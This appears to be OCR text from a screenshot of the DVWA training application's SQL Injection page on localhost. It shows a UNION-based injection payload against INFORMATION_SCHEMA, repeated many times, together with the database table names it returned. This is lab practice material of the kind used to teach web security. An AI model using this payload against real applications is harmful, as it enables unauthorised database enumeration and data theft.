 localhost/DVWA-master/vulnerabilities/sqli/?id=%25%27+or+1%3D0+union+SELECT+NULL%2CTable_name+FROM+INFORMATIO...
N
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: ALL_PLUGINS
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: APPLICABLE_ROLES
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: CHARACTER_SETS
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: CHECK_CONSTRAINTS
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: COLLATIONS
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: COLUMNS
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: COLUMN_PRIVILEGES
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: ENABLED_ROLES
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: ENGINES
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: EVENTS
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: FILES
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: GLOBAL_STATUS
ID: %' or 1=0 union SELECT NULL,Table_name FROM INFORMATION_SCHEMA.Tables#
First name:
Surname: GLOBAL_VARIABLES